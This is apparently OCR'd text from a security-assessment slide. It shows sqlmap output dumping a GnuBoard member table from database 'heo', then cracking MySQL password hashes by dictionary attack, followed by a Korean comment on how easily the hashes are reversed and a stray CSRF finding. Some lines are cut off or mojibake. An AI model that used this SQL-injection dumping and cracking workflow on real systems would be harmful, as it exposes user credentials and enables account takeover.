 13:15:42] [INFO] recognized possible password hashes in columns 'mb_jumin, mb_password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
13:15:43] [INFO] writing hashes to a temporary file '/tmp/sqlmapy76byqye136169/sqlmaphashes-th36um2y.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
13:15:46] [INFO] using hash method 'mysql_passwd'
13:15:46] [INFO] resuming password '1234' for hash '*a4b6157319038724e3560894f7f932c8886ebfcf'
13:15:46] [INFO] resuming password '123' for hash '*23ae809ddacaf96af0fd78ed04b6a265e05aa257'
Database: heo
Table: g4_member
2 entries]
mb_id | mb_1 | mb_2 | mb_3 | mb_4 | mb_5 | mb_6 | mb_7 | mb_8 | mb_9 | mb_10 | mb_hp |
mb_ip | mb_sex | mb_tel | mb_memo | mb_name | mb_nick | mb_open | mb_zip1 | mb_zip2 | mb_addr1 | mb_ad
r2 | mb_birth | mb_email | mb_jumin | mb_level | mb_point | mb_profile | mb_date
ime | mb_homepage | mb_login_ip | mb_mailling | mb_password | mb_memo_c
ll | mb_nick_date | mb_recommend | mb_signature | mb_leave_date | mb_password_a | mb_password_q | mb_today_l
gin | mb_intercept_date |
데이터베이스 원본 영역
admin | <blank> | <blank> | <blank> | <blank> | <blank> | <blank> | <blank> | <blank> | <blank> | <blank> | <blank> |
192.168.10.43 | <blank> | <blank> | <blank> | ÃÖ°í°ü¸®ÀÚ | ÃÖ°í°ü¸®ÀÚ | 1 | <blank> | <blank> | <blank> | <blan
> | <blank> | admin@domain | *EC2A66B6D554020B8C68D442F5F31E1558D4AE69 | 10 | 115 | <blank> | 2021-05
18 15:41:19 | <blank> | 192.168.10.43 | 1 | *A4B6157319038724E3560894F7F932C8886EBFCF (1234) | <blank>
| 0000-00-00 | <blank> | <blank> | <blank> | <blank> | <blank> | 2021-05-18
19:20:44 | <blank> |
ldh | <blank> | <blank> | <blank> | <blank> | <blank> | <blank> | <blank> | <blank> | <blank> | <blank> | <blank> |
192.168.10.3 | <blank> | <blank> | <blank> | ldh | ldh | 1 | <blank> | <blank> | <blank> | <blan
Absence of Anti-CSRF Tokens (214)
Hash로 암호화된 비밀번호를 dump복호화를 통해서 쉽게 보여진다.